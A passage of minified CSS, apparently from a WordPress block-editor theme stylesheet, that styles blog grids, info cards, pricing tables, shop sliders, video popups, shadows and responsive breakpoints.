minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr) minmax(0,1fr) minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__item{display:grid;grid-template-columns:minmax(0,.8fr) minmax(0,1fr);grid-gap:35px}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__featured-image{align-self:flex-start}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side{margin-top:1.5em;margin-bottom:1.5em}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>:first-child{margin-top:0!important}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>:last-child{margin-bottom:0!important}.hero-profile ul.list-inline{display:flex;align-items:center;justify-content:center}.hero-profile ul.list-inline li{display:flex}.fgb-hp-listings .card.card-frame>div.card-body:first-child{flex:unset}.info-colorful .editor-styles-wrapper .card{max-width:-webkit-max-content;max-width:max-content}.info-colorful .editor-styles-wrapper .ugb-button{margin:0}.info-colorful .fgb-info-card__image{width:auto;height:208px;background-size:cover;background-position:50%}.info-colorful .fgb-info_card--columns-2 .fgb-info-card__image{width:auto;height:220px}.editor-styles-wrapper .colorful-style-2 .img-fluid{height:auto!important}.info-colorful .fgb-info_card--columns-2 .fgb-info-grid-card__item{width:50%}.info-colorful .u-slick .js-slide:first-child{width:350px}.info-colorful .image-style .fgb-info-card__image{height:65px!important}.info-colorful .z-index{z-index:-1!important}.bottom-0.mr-7 .js-svg-injector{height:143px!important}.info-colorful .style-1{display:inline-block!important}.info-colorful .style-1 a{color:#ffc107!important;font-weight:500!important}.colorful-style-3 .pr-25{padding-right:20px!important}.colorful-style-3 .pl-25{padding-left:25px!important}.colorful-style-3 p{margin-bottom:0!important}.colorful-style-3 .order-lg-2 div:empty{display:none!important}.info-colorful .w-lg-60.mb-5{padding-bottom:5rem!important}[dir=rtl] .info-grid-block-4 .card-deck .card .z-index-n1 svg,[dir=rtl] .info-secion-block-14 svg{transform:scaleX(-1)}.info-secion-block-19 .section-19-svgicon-width{width:26px}.info-secion-block-19 .section-19-svgicon-width.btn-icon__inner{transform:translate(-50%,-69%)!important}.info-secion-block-19 .section-19-listsvgicon-width{width:15px}.info-secion-block-19 .section-19-listsvgicon-width.btn-icon__inner{transform:translate(-50%,-93%)!important}.fgb-info-card{border-radius:4px;margin:1.5em 0;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.fgb-info-card>*{margin-bottom:1rem!important}.fgb-info-card>*,.fgb-info-card>:first-child{margin-top:0!important}.fgb-info-card>:last-child{margin-bottom:0!important}.fgb-info-card .fgb-info-card-image-container,.fgb-info-card .fgb-info-card__image-container{height:300px;background-size:cover;background-position:50%;padding-top:0;margin:calc(var(--box-padding-vert)*-1) calc(var(--box-padding-hori)*-1) var(--box-padding-vert)!important;width:calc(100% + var(--box-padding-hori)*2)}.fgb-info-card .fgb-info-card-image-container+:not(.wp-fgb-button),.fgb-info-card .fgb-info-card__image-container+:not(.wp-fgb-button){margin-top:0!important;padding-top:0!important}.fgb-info-card>div:not(.editor-rich-text){display:flex}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-center,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-center{align-self:center}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-left,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-left{align-self:flex-start}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-right,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-right{align-self:flex-end}.fgb-info-card.fgb-design-plain,.fgb-info-card.fgb-info-card--design-plain{box-shadow:none;border-radius:0;padding:0;overflow:visible}.fgb-info-card.fgb-design-plain .fgb-info-card-image-container,.fgb-info-card.fgb-design-plain .fgb-info-card__image-container,.fgb-info-card.fgb-info-card--design-plain .fgb-info-card-image-container,.fgb-info-card.fgb-info-card--design-plain .fgb-info-card__image-container{margin:0 0 calc(var(--box-padding-vert)/2)!important;width:100%}.editor-styles-wrapper .card{max-width:-webkit-max-content;max-width:max-content}.editor-styles-wrapper .ugb-button{margin:0}.fgb-info-card__image{width:auto;height:208px;background-size:cover;background-position:50%}.fgb-info_card--columns-2 .fgb-info-card__image{width:auto;height:220px}.fgb-info_card--columns-3 .fgb-info-card__image{width:auto;height:150px}.fgb-info_card--columns-2 .fgb-info-grid-card__item{width:50%}.fgb-info-card__image{margin-left:unset;margin-right:unset}.image-style .fgb-info-card__image{height:65px!important}.info-secion-block-3 .fgb-button .fgb-button--inner{margin-right:10px;display:inline-block}.info-secion-block-3 .is-3{width:22px!important}[dir=rtl] .info-secion-block-4 svg{transform:scaleX(-1)}.info-secion-block-6 .img-fluid.rounded-circle{font-size:50px!important;line-height:1}.info-secion-block-6 .card{padding:0!important}.info-secion-block-9 .btn-icon__inner.secion-9-svgicon{width:20px;transform:translate(-50%,-73%)!important}.list-group-block .js-sticky-block>ul{padding:1rem 2rem!important}.list-group-block .js-sticky-block>ul a{padding:16px 0!important;margin:0!important}.list-group-block .js-sticky-block>ul a:hover{color:#fff!important}.map-section-block iframe{width:100%!important}.megamenu-hero-banner-block .u-header__banner-content .fgb-button span{margin-left:10px!important}.u-header__product-banner .fgb-button span{margin-left:12px!important}.news-blog-section.style-5 .media-body span{height:24px;text-overflow:ellipsis}.news-blog-section.style-5 .media-body small{height:38px;text-overflow:ellipsis}.news-blog-section.style-3 article:not(:last-child){margin-bottom:30px}.portfolio-block.modern .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{transform:unset!important;height:100%!important}.fgb-pricing-interactive-1 .frontgb-pricing-format>span{display:inline-block}.fgb-pricing-interactive-1 .frontgb-pricing-format>span:not(:first-child){margin-left:3px}.fgb-pricing-interactive-1 .frontgb-pricing-format>span div{display:inherit}.fgb-pricing-interactive-1 .frontgb-pricing-format.frontgb-pricing-format-style-3 .pricePrefix+*{margin-left:3px}.fgb-pricing-interactive-1 .frontgb-pricing-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-interactive-1 .frontgb-pricing-term-text a:not(:hover){color:#8c98a4}.fgb-pricing-interactive-2 .frontgb-pricing-format>span{display:inline-block}.fgb-pricing-interactive-2 .frontgb-pricing-format>span:not(:first-child){margin-left:3px}.fgb-pricing-interactive-2 .frontgb-pricing-format>span div{display:inherit}.fgb-pricing-interactive-2 .frontgb-pricing-format.frontgb-pricing-format-style-3 .pricePrefix+*{margin-left:3px}.fgb-pricing-interactive-2 .frontgb-pricing-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-interactive-2 .frontgb-pricing-term-text a:not(:hover){color:#8c98a4}[dir=rtl] .fgb-pricing-interactive-2 .js-sticky-block .z-index-n1 svg{transform:scaleX(-1)}.fgb-pricing-static-1:not(.style-2) .frontgb-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-static-1:not(.style-2) .frontgb-term-text a:not(:hover){color:#8c98a4}.fgb-pricing-static-1.style-1 .pricePrefix{display:inline-block}.site-footer__primary.style-v6 .form-control.custom-select.text-muted{-webkit-appearance:none}.editor-styles-wrapper .editor-block-list__block[data-type="fgb/shop-hero-slider"] .u-slick span.text-secondary,.page-template-default #heroSlider.u-slick span.text-secondary{color:#fff!important}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist{margin-top:0;margin-left:.25rem}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist{position:relative;line-height:0;font-size:1rem;width:3.125rem;height:3.125rem;padding:0;border-radius:50%;color:#377dff;border-color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon{font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before{font-weight:900;font-family:Font Awesome\ 5 Free;line-height:1;font-size:15px;color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{color:#fff;background-color:#377dff;border-color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover span.icon:before{color:#fff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before{content:"\f004"}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before{content:"\f00c"}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;bottom:0}.fgb-gallery-grid .image-width-class a{padding-top:50%;padding-bottom:50%;overflow:hidden}.fgb-gallery-grid .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-stats-interactive-1 .ct-label.ct-vertical{word-break:normal}.static-6 .static-content{align-items:center}.static-6 .static-content span{margin-bottom:0}.contact-form-1 .front-select-option{-webkit-appearance:none}.fgb-tabs-block.fgb-tabs--limit-3 .tab-content .fgb-single-column:not(:nth-child(3)){display:none}.tabs-block-4 .section-tab-4-svgicon-width{width:18px}.testimonial-carousel-simple .u-slick__pagination--white li.slick-active span{border-color:#fff!important;background-color:transparent!important}.testimonial-carousel-simple .u-slick__pagination--white li span{background-color:#fff!important}.testimonial-carousel-star-ratings>li{padding:0 2.5px}.testimonial-carousel-star-ratings>li:first-child{padding-left:0}.testimonial-carousel-star-ratings-8>span{padding:0 2.5px}.testimonial-carousel-star-ratings-8>span:first-child{padding-left:0}.testimonial-carousel-star-ratings-8>span:last-child{padding-right:0}.testimonial-static-star-ratings>li{padding:0 2.5px}.testimonial-static-star-ratings>li:first-child{padding-left:0}.editor-styles-wrapper .testimonial-carousel .img-fluid,.editor-styles-wrapper .testimonial-static .img-fluid{height:auto!important}.single-post .testimonial-static.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;clear:both}.single-post .testimonial-static.alignwide{margin-left:-17%;margin-right:-17%}.ugb-video-popup{position:relative;width:100%;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;--box-padding-vert:60px;--box-padding-hori:35px;margin:1.5em auto;padding:0;overflow:hidden}.ugb-video-popup>*{margin-bottom:1rem!important}.ugb-video-popup>*,.ugb-video-popup>:first-child{margin-top:0!important}.ugb-video-popup>:last-child{margin-bottom:0!important}.ugb-video-popup.ugb--has-background{padding:0}.ugb-video-popup.aligncenter{max-width:600px}.ugb-video-popup.alignwide .ugb-video-popup__wrapper{min-height:500px;padding-bottom:40%}.ugb-video-popup.alignfull .ugb-video-popup__wrapper{min-height:500px;padding-bottom:35%}.ugb-video-popup__wrapper{position:relative;width:100%;padding-bottom:56.25%;border:0!important;box-shadow:none!important}.ugb-video-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.ugb-video-popup__play-button{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;display:flex;justify-content:center;align-items:center;flex-direction:column}.ugb-video-popup__play-button svg{fill:#fff;width:10%;height:10%;min-width:30px;min-height:30px}.ugb-video-popup--button-circle .ugb-video-popup__play-button svg,.ugb-video-popup--button-outline .ugb-video-popup__play-button svg{min-width:50px;min-height:50px}.video-popup-image{height:220px;width:220px;background-position:50%;background-size:cover;margin-bottom:10px}.ugb-video-popup:before{transition:all .3s ease-in-out}.ugb-video-popup.ugb--background-opacity-0:hover:before{opacity:.3}.ugb-video-popup.ugb--background-opacity-1:hover:before{opacity:.4}.ugb-video-popup.ugb--background-opacity-2:hover:before{opacity:.5}.ugb-video-popup.ugb--background-opacity-3:hover:before{opacity:.6}.ugb-video-popup.ugb--background-opacity-4:hover:before{opacity:.1}.ugb-video-popup.ugb--background-opacity-5:hover:before{opacity:.2}.ugb-video-popup.ugb--background-opacity-6:hover:before{opacity:.3}.ugb-video-popup.ugb--background-opacity-7:hover:before{opacity:.4}.ugb-video-popup.ugb--background-opacity-8:hover:before{opacity:.5}.ugb-video-popup.ugb--background-opacity-9:hover:before{opacity:.6}.ugb-video-popup.ugb--background-opacity-10:hover:before{opacity:.7}.ugb-video-popup:not([class*=ugb-video-popup--v]):before{transition:all .3s ease-in-out}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-0:hover:before{opacity:.3}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-1:hover:before{opacity:.4}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-2:hover:before{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-3:hover:before{opacity:.6}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-4:hover:before{opacity:.1}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-5:hover:before{opacity:.2}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-6:hover:before{opacity:.3}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-7:hover:before{opacity:.4}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-8:hover:before{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-9:hover:before{opacity:.6}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-10:hover:before{opacity:.7}.ugb-video-popup:not([class*=ugb-video-popup--v]){position:relative;width:100%;max-width:600px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;--box-padding-vert:60px;--box-padding-hori:35px;margin:1.5em auto;padding:0;overflow:hidden}.ugb-video-popup:not([class*=ugb-video-popup--v])>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-video-popup:not([class*=ugb-video-popup--v])>:first-child{margin-top:0!important}.ugb-video-popup:not([class*=ugb-video-popup--v])>:last-child{margin-bottom:0!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-play-button,.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-overlay,.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-preview,.ugb-video-popup:not([class*=ugb-video-popup--v]) a{position:absolute;top:0;left:0;right:0;bottom:0}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-preview{margin:0!important;background-size:cover;background-position:50%;opacity:.4;transition:all .3s ease-in-out;z-index:1}.ugb-video-popup:not([class*=ugb-video-popup--v]):hover .ugb-video-preview{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-wrapper{position:relative;width:100%;padding-bottom:56.25%;border:0!important;box-shadow:none!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-overlay,.ugb-video-popup:not([class*=ugb-video-popup--v]) a{z-index:3;box-shadow:none!important;background:transparent!important;display:block!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-play-button{z-index:2;display:flex;justify-content:center;align-items:center;flex-direction:column}.ugb-video-popup:not([class*=ugb-video-popup--v]) svg{fill:#fff}.ugb-video-popup-link .editor-url-input input[type=text]{width:auto!important}.ugb-video-popup button.components-button.button{position:absolute;z-index:4;left:50%;transform:translateX(-50%);top:30%}.ugb-video-popup button.components-button.button:active{transform:translateX(-50%)}#bp_container .bp-x,#bp_container .bp-x:hover{background:none!important}.fgb-button .fgb-button--inner{display:inline-block}.fgb-button .button-width{width:24px}.fgb-button.fgb-icon figure{display:inline-block}.frontgb-radiobutton-bg .components-radio-control .components-base-control__field{display:flex;flex-wrap:wrap}.frontgb-radiobutton-bg .components-radio-control .components-base-control__label{flex:0 0 100%;max-width:100%;margin-bottom:12px}.frontgb-radiobutton-bg .components-radio-control__option{flex:0 0 20%;max-width:20%;transform:scale(1);padding:4px}.frontgb-radiobutton-bg .components-radio-control__option label{display:none}.frontgb-radiobutton-bg .components-radio-control__option:hover{transform:scale(1.2)}.frontgb-radiobutton-bg .components-radio-control__option input{border:0!important}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-video-v1]{background-image:linear-gradient(150deg,rgba(45,21,130,.9),rgba(25,160,255,.85));background-repeat:repeat-x;z-index:0}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v1]{background-image:linear-gradient(150deg,rgba(45,21,130,.9),rgba(25,160,255,.85));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v2]{background-image:linear-gradient(30deg,rgba(25,160,255,.85),rgba(45,21,130,.9));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v3]{background-image:linear-gradient(90deg,#377dff,#0055e5);background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v4]{background-image:linear-gradient(0deg,rgba(55,125,255,.025),#fff);background-repeat:repeat-x;background:#8c98ac}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-indigo-v1]{background-image:linear-gradient(45deg,transparent 50%,rgba(45,21,130,.1));background-repeat:repeat-x;background:#e7eaf3}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-info-v1]{background-image:linear-gradient(0deg,rgba(55,125,255,.92),rgba(0,223,252,.92));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-dark-v1]{background-image:linear-gradient(0deg,#1e2022,transparent 75%);background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-dark-v2]{background-image:linear-gradient(150deg,rgba(34,48,73,.675),rgba(119,131,143,.3));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=" gradient-overlay-half-primary-video-v1"][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-light][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-danger][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-dark][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-info][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-primary][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-secondary][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-success][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-warning][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-half-primary-v2][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-half-primary-v3][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-indigo-v1][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v4][type=radio]:checked:before{color:#000}.frontgb-radiobutton-bg .components-radio-control__input{margin:0!important;padding:0!important;width:28px;height:28px;position:relative!important}.frontgb-radiobutton-bg input[type=radio]:checked:before{content:""!important;font-family:Font Awesome\ 5 Free;font-weight:900;display:inline-block;text-indent:0!important;width:0!important;font-size:16px!important;position:absolute!important;left:3.5px!important;top:2px!important;color:#fff}.components-color-palette__custom-clear-wrapper.clear-button{display:flex;align-items:center;justify-content:flex-end}[class*=ugb-]+form[class*=-link],[class*=ugb-] form[class*=-link],form[class*=ugb-][class*=-link]{display:flex;justify-content:center;align-items:center}[class*=ugb-].alignfull+[class*=ugb-].alignfull{margin-top:-1.5em}.ugb--shadow-0,.ugb-shadow-0{box-shadow:none!important}.ugb--shadow-1,.ugb-shadow-1{box-shadow:0 0 0 1px hsla(0,0%,47.1%,.1)!important}.ugb--shadow-2,.ugb-shadow-2{box-shadow:0 0 0 2px hsla(0,0%,47.1%,.1)!important}.ugb--shadow-3,.ugb-shadow-3{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)!important}.ugb--shadow-4,.ugb-shadow-4{box-shadow:0 2px 20px hsla(0,0%,60%,.2)!important}.ugb--shadow-5,.ugb-shadow-5{box-shadow:0 5px 30px -10px rgba(18,63,82,.3)!important}.ugb--shadow-6,.ugb-shadow-6{box-shadow:0 10px 30px rgba(0,0,0,.05)!important}.ugb--shadow-7,.ugb-shadow-7{box-shadow:7px 5px 30px rgba(72,73,121,.15)!important}.ugb--shadow-8,.ugb-shadow-8{box-shadow:0 10px 60px rgba(0,0,0,.1)!important}.ugb--shadow-9,.ugb-shadow-9{box-shadow:0 70px 130px -60px rgba(72,73,121,.38)!important}.ugb--content-width .ugb-content-wrapper,.ugb-content-width .ugb-content-wrapper{max-width:var(--content-width);margin:0 auto}div[class^=wp-block-]{z-index:1}@supports (-webkit-overflow-scrolling:touch){[class*=ugb-][style*="background-attachment:fixed"],[class*=ugb-][style*="background-attachment: fixed"]{background-attachment:scroll!important}}.front-hr-separator{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #e7eaf3}.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots){max-width:none}.ugb-container--align-horizontal-full.ugb-container{margin-top:0!important;margin-bottom:0!important;padding:0!important}.single-post.front-align-wide{overflow-x:hidden}.cta-block .u-media-player__icon--bg-primary{background-color:rgba(55,125,255,.1)!important;color:#377dff!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-primary,.cta-block .u-media-player:hover .u-media-player__icon--bg-primary{background-color:#377dff!important;color:#fff!important}.cta-block .u-media-player__icon--bg-secondary{background-color:rgba(119,131,143,.1)!important;color:#77838f!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-secondary,.cta-block .u-media-player:hover .u-media-player__icon--bg-secondary{background-color:#77838f!important;color:#fff!important}.cta-block .u-media-player__icon--bg-success{background-color:rgba(0,201,167,.1)!important;color:#00c9a7!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-success,.cta-block .u-media-player:hover .u-media-player__icon--bg-success{background-color:#00c9a7!important;color:#fff!important}.cta-block .u-media-player__icon--bg-danger{background-color:rgba(222,68,55,.1)!important;color:#de4437!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-danger,.cta-block .u-media-player:hover .u-media-player__icon--bg-danger{background-color:#de4437!important;color:#fff!important}.cta-block .u-media-player__icon--bg-warning{background-color:rgba(255,193,7,.1)!important;color:#ffc107!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-warning,.cta-block .u-media-player:hover .u-media-player__icon--bg-warning{background-color:#ffc107!important;color:#fff!important}.cta-block .u-media-player__icon--bg-light{background-color:rgba(248,249,250,.1)!important;color:#f8f9fa!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-light,.cta-block .u-media-player:hover .u-media-player__icon--bg-light{background-color:#f8f9fa!important;color:#377dff!important}.cta-block .u-media-player__icon--bg-info{background-color:rgba(0,223,252,.1)!important;color:#00dffc!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-info,.cta-block .u-media-player:hover .u-media-player__icon--bg-info{background-color:#00dffc!important;color:#fff!important}.cta-block .u-media-player__icon--bg-dark{background-color:rgba(30,32,34,.1)!important;color:#1e2022!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-dark,.cta-block .u-media-player:hover .u-media-player__icon--bg-dark{background-color:#1e2022!important;color:#fff!important}.cta-block .u-media-player__icon--bg-indigo{background-color:rgba(45,21,130,.1)!important;color:#2d1582!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-indigo,.cta-block .u-media-player:hover .u-media-player__icon--bg-indigo{background-color:#2d1582!important;color:#fff!important}.cta-block .u-media-player__icon--bg-white{background-color:#fff!important;color:#1e2022!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-white,.cta-block .u-media-player:hover .u-media-player__icon--bg-white{background-color:#fff!important;color:#377dff!important}[data-type*="fgb/"] .block-editor-media-placeholder{align-items:center!important}[data-type*="fgb/"] .block-editor-media-placeholder .components-placeholder__fieldset{justify-content:center!important}[data-type*="fgb/"] .block-editor-media-placeholder .editor-media-placeholder__button{height:auto!important;border:1px solid!important;padding:8px 18px!important;outline:0!important}.ugb--has-background,.ugb-has-background{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.ugb--has-background-gradient,.ugb--has-background-image,.ugb--has-background-video,.ugb-has-background-image{position:relative;background-size:cover;background-position:50%;--ugb-background-color:none;--ugb-background-color2:none;--ugb-background-direction:none}.ugb--has-background-gradient:before,.ugb--has-background-image:before,.ugb--has-background-video:before,.ugb-has-background-image:before{display:block!important;content:"";position:absolute;z-index:2;top:0;right:0;left:0;bottom:0;background-color:var(--ugb-background-color,#fff)}.ugb--has-background-gradient.ugb--has-background-gradient,.ugb--has-background-image.ugb--has-background-gradient,.ugb--has-background-video.ugb--has-background-gradient,.ugb-has-background-image.ugb--has-background-gradient{overflow:hidden}.ugb--has-background-gradient.ugb--has-background-gradient:before,.ugb--has-background-image.ugb--has-background-gradient:before,.ugb--has-background-video.ugb--has-background-gradient:before,.ugb-has-background-image.ugb--has-background-gradient:before{background-image:linear-gradient(var(--ugb-background-direction,0deg),var(--ugb-background-color,#fff),var(--ugb-background-color2,#fff))}.ugb--has-background-gradient .ugb-video-background,.ugb--has-background-image .ugb-video-background,.ugb--has-background-video .ugb-video-background,.ugb-has-background-image .ugb-video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:1;object-fit:cover}.ugb--has-background-gradient>*,.ugb--has-background-image>*,.ugb--has-background-video>*,.ugb-has-background-image>*{position:relative;z-index:3}.alignfull.ugb--has-background,.alignfull.ugb-has-background{border-radius:0;margin-top:0;margin-bottom:0}.ugb--background-opacity-0:before,.ugb-has-background-opacity-0:before{opacity:0}.ugb--background-opacity-1:before,.ugb-has-background-opacity-1:before{opacity:.1}.ugb--background-opacity-2:before,.ugb-has-background-opacity-2:before{opacity:.2}.ugb--background-opacity-3:before,.ugb-has-background-opacity-3:before{opacity:.3}.ugb--background-opacity-4:before,.ugb-has-background-opacity-4:before{opacity:.4}.ugb--background-opacity-5:before,.ugb-has-background-opacity-5:before{opacity:.5}.ugb--background-opacity-6:before,.ugb-has-background-opacity-6:before{opacity:.6}.ugb--background-opacity-7:before,.ugb-has-background-opacity-7:before{opacity:.7}.ugb--background-opacity-8:before,.ugb-has-background-opacity-8:before{opacity:.8}.ugb--background-opacity-9:before,.ugb-has-background-opacity-9:before{opacity:.9}.ugb--background-opacity-10:before,.ugb-has-background-opacity-10:before{opacity:1}@media (max-width:991.9px){.fgb-clients.client-static-3:not(.container) .row{margin:0}}@media screen and (max-width:782px){.fgb-container,.ugb-blog-posts .ugb-blog-posts__featured-image,.ugb-hero,.ugb-hero.ugb-hero--design-basic{padding:40px 23.33333px;--box-padding-vert:40px;--box-padding-hori:23.33333px}.ugb-blog-posts.ugb-blog-posts--columns-3{grid-template-columns:minmax(0,1fr)}.fgb-info-card,.ugb--has-background,.ugb-has-background,.ugb-video-popup,.ugb-video-popup:not([class*=ugb-video-popup--v]){padding:40px 23.33333px;--box-padding-vert:40px;--box-padding-hori:23.33333px}}@media screen and (max-width:600px){.fgb-container{padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}.fgb-container.fgb-align-horizontal-center 